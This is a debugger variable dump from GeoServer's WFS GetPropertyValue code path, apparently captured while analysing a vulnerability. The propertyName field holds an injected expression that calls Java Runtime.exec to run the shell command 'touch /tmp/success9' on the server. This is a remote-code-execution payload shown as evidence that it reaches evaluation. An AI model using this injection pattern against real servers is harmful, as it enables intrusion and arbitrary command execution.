 this = {GetPropertyValue@16547}
p request = {GetPropertyValueTypeImpl@16548} "net.opengis.wfs20.impl.GetPropertyValueTypeImpl@2c5f19b7 (handle: null, service: WFS, v
getFeature = {GetFeatureTypeImpl@16549} "net.opengis.wfs20.impl.GetFeatureTypeImpl@28594639 (handle: null, service: <unset>, versio
fc = {FeatureCollectionTypeImpl@16550} "net.opengis.wfs20.impl.FeatureCollectionTypeImpl@3de62437 (member: [org.geoserver.wfs.Type
query = {QueryTypeImpl@16551} "net.opengis.wfs20.impl.QueryTypeImpl@20e91003 (handle: null) (abstractProjectionClause: [], abstractS
typeName = {QName@16552} "{http://www.openplans.org/spearfish}archsites"
featureType = {SecuredFeatureTypeInfo@16553} "SecuredFeatureTypeInfo[FeatureTypeInfoImpl[archsites]]"
propertyName = {AttributeExpressionImpl@16554} "exec(java.lang.Runtime.getRuntime(),'touch /tmp/success9')"
propertyNameNoIndexes = {AttributeExpressionImpl@16555} "exec(java.lang.Runtime.getRuntime(),'touch /tmp/success9')"
FEATURE_ID_PATTERN = {Pattern@16556} "@(\w+:)?id"